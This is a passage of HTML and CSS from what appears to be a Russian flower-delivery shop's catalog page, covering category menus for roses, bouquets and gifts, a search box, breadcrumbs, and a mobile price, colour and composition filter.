						<a href="/catalog/rozes/tsvetaroz/kapuchino/" class="   el prevented">
							Капучино						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/korallovye/" class="   el prevented">
							Коралловые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/krasnye/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kremovye/" class="   el prevented">
							Кремовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/miks/" class="   el prevented">
							Микс						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/oranzhevye/" class="   el prevented">
							Оранжевые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/persikovye/" class="   el prevented">
							Персиковые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/rozovye/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/sirenevye/" class="   el prevented">
							Сиреневые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorobke/" class="   el prevented">
							Розы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorzine/" class="   el prevented">
							Корзины роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/ekvadorskierozy/" class="   el prevented">
							Эквадорские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/keniyskierozy/" class="   el prevented">
							Кенийские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/franczuzskierozy/" class="   el prevented">
							Французские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/buketyizkustovykhroz/" class="   el prevented">
							Кустовые розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/pionovidnyerozy/" class="   el prevented">
							Пионовидные розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/9roz/" class="   el prevented">
							Букеты из 9 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/12roz/" class="   el prevented">
							Букеты из 15 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/19roz/" class="   el prevented">
							Букеты из 19 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/25roz/" class="   el prevented">
							Букеты из 25 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/51roza/" class="   el prevented">
							Букеты из 51 розы						</a>
					</div>
				
							
														<div id="mt_p_158" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/101roza/" >Букеты из 101 розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/belye-rozy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/v-forme-serdca/" class="   el prevented">
							В форме сердца						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/krasnye-rozy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/rozovye-rozy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/151roza/" class="   el prevented">
							Букеты из 151 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/201roza/" class="   el prevented">
							Букеты из 201 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/301roza/" class="   el prevented">
							Букеты из 301 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/501roza/" class="   el prevented">
							Букеты из 501 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/1001roza/" class="   el prevented">
							Букеты из 1001 розы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_168" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/buketnevesty/">Букеты невесты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-belyh-roz/" class="   el prevented">
							Из белых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-gipsofily/" class="   el prevented">
							Из гипсофилы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_171" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/podarki/">Подарки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/aromatydlyadoma/" class="   el prevented">
							Ароматы для дома						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/vazy/" class="   el prevented">
							Вазы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/konfety/" class="   el prevented">
							Конфеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/otkrytki/" class="   el prevented">
							Открытки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/podarochnye-pakety/" class="   el prevented">
							Подарочные пакеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/svechi-i-podsvechniki/" class="   el prevented">
							Свечи и подсвечники						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/toppery/" class="   el prevented">
							Топперы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/shary/" class="   el prevented">
							Шары						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_180" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/kompozitsii/">Композиции цветов</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorobke/" class="   el prevented">
							Цветы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorzine/" class="   el prevented">
							Цветы в корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/interernyebukety/" class="   el prevented">
							Интерьерные букеты						</a>
					</div>
				
							
								</div></div>											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/interernyekompozitsii/" class="  el prevented">Сухоцветы</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/personal/" class="  individual_menu_item el prevented">Индивидуальный заказ</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/cvety-na-pokhorony/" class="  el prevented">Цветы для похорон</a>
				</div>
							
				
		
	</div>
                                        <div class="mobile_list">
                        <a href="/delivery/" class="el upper prevented">Доставка</a>
                        <a href="/oplata/" class="el upper prevented">Оплата</a>
                        <a href="/instruktsiya_svezhesti/" class="el upper prevented">Инструкция свежести</a>
                                                <a href="/contacts/" class="el upper prevented">Контакты</a>
                        <a href="/reviews/" class="el upper prevented">Отзывы</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="b_search_wrap" class="b">
        <div class="bg close_search"></div>
        
		<div id="b_search" class="b">
 	<div id="d_search" class="d">
		<div id="search_wrap">
			
			<button style = "border:unset;" type = "submit" form = "top_search" class="icon"></button>
			<form id = "top_search" name = "top_search" style = "width:100%;" action="/search/">
				<input id="search" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск"></form>
			<div class="close close_search">✕</div> 
		</div>
	</div>
</div>
<div id="b_search_res" class="b">
	
</div>

            </div>
    <div id="content1" >
        <div id="cart_sidebar" class="sidebar">
            <div class="hover"></div>
            <div class="content">
                <div class="back" onclick="$('#cart_sidebar').removeClass('open')">Назад</div>
                <div class="basket_sidbar_wrapper">
                    <div class="empty_cart">
                        <div class="h3 tac">Корзина пуста</div>
                    </div>
                </div>
            </div>
        </div>
                            <div id="b_crumbs" class="b" ><div id="d_crumbs"   class="d crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/" itemprop="item" typeof="WebPage" title="Главная" class="prevented"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/" itemprop="item" typeof="WebPage" title="Каталог" class="prevented"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a> 
					</span><span   class="crumb">
						 <span   class="last upper">Готовые букеты цветов</span>
					</span></div></div>        






			<style>
		.mp-slide-btn-item.bouquet__gift--block {color: #222 !important;
    background: white !important;font-size: 12px !important;}
	.mp-slide-flex {margin-bottom: 0 !important;}
	.main-page-slide {padding: 20px 23px !important;}
	@media(max-width:760px) {
		.main-page-slide {min-height: auto  !important}
		div#main-page-slider.owl-carousel .owl-item img {width: 100% !important;}
			.main-page-slide {height:300px;}
.mp-slide-btn-item.bouquet__gift--block {font-size: 9px !important;}
	}
	@media (max-width: 440px) {
		.main-page-slide {padding: 2px 15px !important;}
	}

@media (max-width: 768px) {
    .main-page-slide img {
				height: 100% !important;
    }
.mp-slide-offer {
    min-height: 0;
}
			.mp-slide-offer {display:none}
			.mp-slide-flex {margin-bottom:15px !important}
div#main-page-slider.owl-carousel .owl-item img {
        width: auto !important;
    }




			.mp-slide-btn-item.bouquet__gift--block {
padding: 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
    justify-content: center;
}




}


	</style>
		
<div id="b_catalog" class="b">
	<div id="d_catalog" class="d">

				<div class="dn dflex-pad-pro catalog_mob_filters">
						<div class="sort">
				<div class="txt">Сортировать по:</div>
				<div class="select small right">
					<div class="value js_sort_value">Сначала дешевле</div>
					<div class="options">
														<div class="option selected">Сначала дешевле</div>
																					<div onclick="window.location.href='?order=price_desc'" class="option">Сначала дороже</div>
																					<div onclick="window.location.href='?order=name'" class="option">Название</div>
																					<div onclick="window.location.href='?order=by_new'" class="option">Сначала новинки</div>
																					<div onclick="window.location.href='?order=by_hit'" class="option">Сначала хиты</div>
																			
					</div>
				</div>
			</div>
			<style>
		.mob_filter_btn_wr {
			margin-bottom: var(--m);
			font-size: 12px;
			text-transform: uppercase;
			display: flex;
		}
		.mob_filter_txt {
			margin: 0 0 0 5px;
		}
		</style>
		<div class="mob_filter_btn_wr">
			<div class="mob_filter_icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="aa0">
					<path fill="currentColor" d="M8.76 5.5C8.462 7.079 7.287 8 5.5 8s-2.963-.921-3.26-2.5h-.907a.833.833 0 1 1 0-1.667h.908c.296-1.578 1.47-2.5 3.259-2.5s2.963.922 3.26 2.5h5.907a.833.833 0 0 1 0 1.667zm1.74 9.167c1.789 0 2.963-.921 3.26-2.5h.907a.833.833 0 0 0 0-1.667h-.908C13.463 8.921 12.29 8 10.5 8c-2.083 0-3.333 1.25-3.333 3.333s1.25 3.334 3.333 3.334m-10-3.334c0-.46.373-.833.833-.833H5.5a.833.833 0 1 1 0 1.667H1.333a.833.833 0 0 1-.833-.834"></path>
				</svg>
			</div>
			<div class="mob_filter_txt">
				<span>Фильтры</span>
			</div>
		</div>
		</div>
		<style>
.modal-fullscreen {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
}
.modal-fullscreen .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
}
.modal-fullscreen .modal-body {
    overflow-y: auto;
}
.d-flex {
	display: flex!important;
}
.mob_filter_form_header {
    min-width: 100%;
    justify-content: space-between;
    align-items: center;
	padding-bottom: 16px;
}
.mob_filter_price_bl {
	border-top: 1px solid rgba(204, 214, 228, .6);
	border-bottom: 1px solid rgba(204, 214, 228, .6);
    padding-bottom: 16px;
}
.mob_filter_price_ttl {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding: 12px 16px 12px 0;
}
.mob_filter_frm_hdr_item {
	flex: 1;
}
.mob_filter_frm_hdr_val {
	font-size: 16px;
    font-weight: 700;
    line-height: 20px;
}
.mob_filter_frm_hdr_close {
	font-size: 16px;
    line-height: 20px;
    padding: 0 16px 0 0;
}
.mob_filter_price_ttl p {
	align-items: center;
    color: #070707;
    display: flex;
    margin: 0;
    font-size: 16px;
    line-height: 20px;
	font-weight: 400;
}
.mob_filter_price_inp_line {
	display: flex;
    justify-content: space-between;
}
.mob_filter_price_inp {
	background-color: #fff;
    border: 2px solid #b3bcc5;
    border-radius: 6px;
    box-sizing: border-box;
    color: #001a34;
    display: flex;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    transition: border-color .2s cubic-bezier(.25,.8,.25,1);
    white-space: nowrap;
    will-change: transform, border-color, top, background-color;
	    align-items: center;
    flex-direction: row-reverse;
	width: 100%;
}
.mob_filter_price_inp_wr {
	    display: flex;
    flex: 1;
    max-width: 100%;
    position: relative;
	    align-items: center;
    flex-direction: row-reverse;
}
.mob_filter_pr_inp {
	    font-style: normal;
    letter-spacing: normal;
    text-decoration: none;
    text-transform: none;
    word-spacing: normal;
	-webkit-text-fill-color: #001a34;
    background-color: hsla(0, 0%, 100%, 0);
    border: 0;
    box-sizing: border-box;
    caret-color: #005bff;
    color: inherit;
    font-family: GTEestiPro, arial, sans-serif;
    margin: 0;
    outline: none;
    text-align: inherit;
    vertical-align: top;
    width: 100%;
min-width: 0;
font-size: 16px;
    line-height: 20px;
	padding: 12px 10px;
}
.mob_filter_pr_inp_txt {
	    margin: 0;
		    color: #707f8d;
    font-size: 14px;
    line-height: 1.29;
    padding-left: 12px;
}
.mob_filter_price_diap {
	display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
    padding-right: 16px;
}
.mob_filter_price_diap_bt_wr {
    margin: 0 8px 8px 0;
    display: inline-block;
    position: relative;
}
.mob_filter_price_diap_bt_bl {
	display: inline-flex;
}
.mob_filter_price_diap_bt {
	border-radius: 16px;
    -webkit-touch-callout: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: transparent;
    border: none;
    color: inherit;
    cursor: pointer;
    display: block;
    font-size: inherit;
    font-weight: inherit;
    height: inherit;
    line-height: 0;
    margin: 0;
    padding: 0;
    position: relative;
    text-decoration: none;
    white-space: normal;
}
.mob_filter_price_diap_bt_in {
	margin: 0;
	align-items: center;
    box-sizing: border-box;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: 14px;
    height: inherit;
    justify-content: center;
    line-height: 18px;
    min-height: 32px;
    text-align: center;
    transition: color .15s ease-in-out, background .15s ease-in-out, opacity .3s ease-in-out;
	font-weight: 400;
    background-color: #f2f5f9;
    color: #001a34;
	min-width: auto !important;
	padding: 4px;
	border-radius: 16px;
}
.mob_filter_price_diap_var {
	margin: 0;
	align-items: center;
    display: flex;
    padding: 0 8px;
}
.mob_filter_footer {
	background: #fff;
    bottom: 0;
    box-shadow: 0 0 16px 2px rgba(204, 214, 228, .6);
    box-sizing: border-box;
    left: 0;
    padding: 8px 16px;
    position: fixed;
    width: 100%;
    z-index: 100;
}
.mob_filter_apply_btn {
	-webkit-touch-callout: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: inherit;
    font-weight: inherit;
    margin: 0;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-decoration: none;
	align-items: center;
    justify-content: center;
	width: 100%;
	border-radius: 12px;
    padding: 16px 24px;
	background: rgb(0, 91, 255);
    color: rgb(255, 255, 255);
}
.mob_filter_apply_btn_in {
	align-items: center;
    justify-content: center;
	display: flex;
    height: 24px;
    white-space: nowrap;
    width: 100%;
}
.mob_filter_apply_btn_txt {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: .2px;
    line-height: 24px;
	display: block;
	overflow: hidden;
    text-overflow: ellipsis;
}
.js_m_f_apply_btn {
	display:none;
}
</style>
<div class="modal fade2 show2 mob_filter_form" id="mob_filter_form" tabindex="-1" aria-labelledby="mob_filter_formLabel" aria-hidden="true">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-body">
		<div class="mob_filter_form_header d-flex">
			<div class="mob_filter_frm_hdr_item"></div>
			<div class="mob_filter_frm_hdr_item text-center mob_filter_frm_hdr_val">Фильтры</div>
			<div class="mob_filter_frm_hdr_item text-right"><span class="js_close_mob_filter mob_filter_frm_hdr_close">Отмена</span></div>
		</div>
		
		<div class="mob_filter_price_bl">
			<div class="mob_filter_price_ttl">
				<p>Цена</p>
			</div>
			<div class="mob_filter_price_inp_block">
				<div class="mob_filter_price_inp_line">
					<div class="mob_filter_price_inp" style="min-width: 0px;">
						<div class="mob_filter_price_inp_wr">
							<input type="text" name="" maxlength="" class="mob_filter_pr_inp js_m_f_val js_m_f_val_from" style="padding-left: 4px;">
							<p class="mob_filter_pr_inp_txt">от</p>
							<div class=""></div>
						</div>
					</div>
					<div class="mob_filter_price_inp" style="min-width: 0px;margin-left: 8px;">
						<div class="mob_filter_price_inp_wr">
							<input type="text" name="" maxlength="" class="mob_filter_pr_inp js_m_f_val js_m_f_val_to" style="padding-left: 4px;">
							<p class="mob_filter_pr_inp_txt">до</p>
							<div class=""></div>
						</div>
					</div>
				</div>
				
			</div>
		</div>
		<div class="mob_filter_price_bl">
			<div class="mob_filter_price_ttl">
				<p>Популярные ценовые диапазоны</p>
			</div>
			<div class="mob_filter_price_diap">
				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="" data-to="3000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>до 3&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div> 
				</div>


				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="3000" data-to="5000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>3&thinsp;000-5&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div>
				</div>
				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="5000" data-to="7000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>5&thinsp;000-7&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div>
				</div>
				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="7000" data-to="10000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>7&thinsp;000-10&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div>
				</div>

				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="10000" data-to="">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>10&thinsp;000&thinsp;₽ и дороже</span> 
								</div>
							</span>
						</button>
					</div>
				</div>
			</div>
		</div>

		<div class="n__filter-mobile">






<div class="mob_filter-nn filter-cc-COLORS">

    
        <div class="mob_filter-name">Цвета</div>

        <div class="mob-filter--vals filter-code--COLORS">

                                                <div onclick="window.location.href='?property_COLORS=multicolor'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/4ef/40_40_1/9dp9brh3y6qzjdmz4aasl573v9dj7tlp.png">
                                                            <span class="txt">Разноцветный (134)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=white'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/475/40_40_1/bz18obhj9qe76g69yk7t5byz3aretym7.png">
                                                            <span class="txt">Белый (74)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=creame'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/72d/40_40_1/k4q8m6ybdwdrxe7y0lu7lr1gy5wjv89y.png">
                                                            <span class="txt">Кремовый (26)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=yellow'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/045/40_40_1/uxo7693j81fgsc9x1vumc5dgwau4pxv6.png">
                                                            <span class="txt">Желтый (10)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=pink'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/3e0/40_40_1/lxjtg4s8sxektxzvf4qrstymjqtmj0ic.png">
                                                            <span class="txt">Розовый (118)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=red'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/22c/40_40_1/zwr5p6vi7p2nj5lmcglli1j0s2u4d931.png">
                                                            <span class="txt">Красный (45)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=blue'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/49f/40_40_1/ccp5aclspdh0hn38z5734w2ug5g3nzu4.png">
                                                            <span class="txt">Голубой (10)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=lilac'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/748/40_40_1/zum72v3gg5nzrpmqlhux9vv0eta8pcc5.png">
                                                            <span class="txt">Сиреневый (11)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=green'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/f1b/40_40_1/s8v94didk9dgq10it22qn3avgkvu7ptb.png">
                                                            <span class="txt">Зелёный (3)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=orange'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/623/40_40_1/ifm07a9xov5u9cy9r46xa32dpq84cfle.png">
                                                            <span class="txt">Оранжевый (9)</span>
                            </div>
                                                        </div>

    
    </div>
    





<div class="mob_filter-nn filter-cc-COMPOSITION">
    
        <div class="mob_filter-name">Композиции</div>

        <div class="mob-filter--vals filter-code--COMPOSITION">

                                                <div onclick="window.location.href='?property_COMPOSITION=78'" class="mob-filter--val-single">Монобукеты (163)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=79'" class="mob-filter--val-single">Авторские (70)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=80'" class="mob-filter--val-single">Сборные (199)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=81'" class="mob-filter--val-single">Под ленту (13)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=82'" class="mob-filter--val-single">Интерьерные (32)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=83'" class="mob-filter--val-single">В коробке (12)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=84'" class="mob-filter--val-single">В корзине (13)</div>
                                                    </div>

    
    
    </div>
    

</div>
		
		<div class="mob_filter_footer">
			<button class="mob_filter_apply_btn btn fill js_m_f_close_btn">
				<div class="mob_filter_apply_btn_in">
					<div class="mob_filter_apply_btn_txt">Закрыть</div>
				</div>
			</button>
			<button class="mob_filter_apply_btn btn fill js_m_f_apply_btn">
				<div class="mob_filter_apply_btn_in">
					<div class="mob_filter_apply_btn_txt">Применить</div>
				</div>
			</button>
		</div>
		</div>
    </div>
  </div>
</div>

				<div class="catalog_content_wrap ">

    <div class="filter_wrap">
        <div class="subcategories m2_mb" itemscope="" itemtype="https://schema.org/SiteNavigationElement">
            

<ul id="vertical-multilevel-menu" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList" data-test="upd">

	
	
		
							<li class="num-0" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/buketnedeli/" data-low="3" class=" root-item" itemprop="url">				Акции				</a><meta itemprop="name" content="Акции" /></li>
			
		
	
	

	
	
		
							<li class="num-1" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/povod/den-svyatogo-valentina/" data-low="3" class=" root-item premium_menu_item" itemprop="url">				День Святого Валентина				</a><meta itemprop="name" content="День Святого Валентина" /></li>
			
		
	
	

	
	
		
							<li class="num-2" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/premiumbukety/" data-low="3" class=" root-item premium_menu_item" itemprop="url">				Премиум букеты				</a><meta itemprop="name" content="Премиум букеты" /></li>
			
		
	
	

	
	
		
							<li class="num-3" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/korporativnyebukety/" data-low="3" class=" root-item corp_menu_vertical" itemprop="url">				Корпоративные букеты				</a><meta itemprop="name" content="Корпоративные букеты" /></li>
			
		
	
	

	
	
					<li class="li-parent 1 num-4" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/bukety/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Букеты</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Букеты" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
					<li class="li-parent 2 num-5" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/bukety/monobukety/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Монобукеты</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Монобукеты" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/belye-monobukety/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" data-low="4"  class="  " itemprop="url">					Из гвоздик					</a><meta itemprop="name" content="Из гвоздик" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" data-low="4"  class="  " itemprop="url">					Из гортензий					</a><meta itemprop="name" content="Из гортензий" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" data-low="4"  class="  " itemprop="url">					Из кустовых роз					</a><meta itemprop="name" content="Из кустовых роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/rozy-monobuket/" data-low="4"  class="  " itemprop="url">					Из роз					</a><meta itemprop="name" content="Из роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" data-low="4"  class="  " itemprop="url">					Из хризантем					</a><meta itemprop="name" content="Из хризантем" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/bukety/sbornye/" data-low="4"  class="  " itemprop="url">					Сборные букеты					</a><meta itemprop="name" content="Сборные букеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/avtorskiebukety/" data-low="4"  class="  " itemprop="url">					Авторские букеты					</a><meta itemprop="name" content="Авторские букеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/buketybezupakovki/" data-low="4"  class="  " itemprop="url">					Букеты без упаковки					</a><meta itemprop="name" content="Букеты без упаковки" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/lux/" data-low="4"  class="  " itemprop="url">					LUX букеты					</a><meta itemprop="name" content="LUX букеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/muzhskiebukety/" data-low="4"  class="  " itemprop="url">					Мужские букеты					</a><meta itemprop="name" content="Мужские букеты" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-17" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
